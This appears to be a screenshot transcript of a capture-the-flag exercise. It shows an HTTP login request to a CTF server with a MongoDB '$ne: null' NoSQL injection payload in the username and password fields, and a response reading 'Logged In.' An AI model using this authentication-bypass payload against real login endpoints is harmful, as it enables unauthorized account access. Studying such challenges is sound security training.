 1 POST /login HTTP/1.1
2 Host: challs.ctf.cafe:9999
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 56
9 Origin: http://challs.ctf.cafe:9999
10 Connection: close
11 Referer: http://challs.ctf.cafe:9999/
12 Upgrade-Insecure-Requests: 1
13
14 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
15
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 39
5 ETag: W/"27-+28bBwPzMm/wU/MsXgQ1IWSaBCE"
6 Date: Tue, 14 Mar 2023 15:55:23 GMT
7 Connection: close
8
9 Logged In. (This part is not coded yet)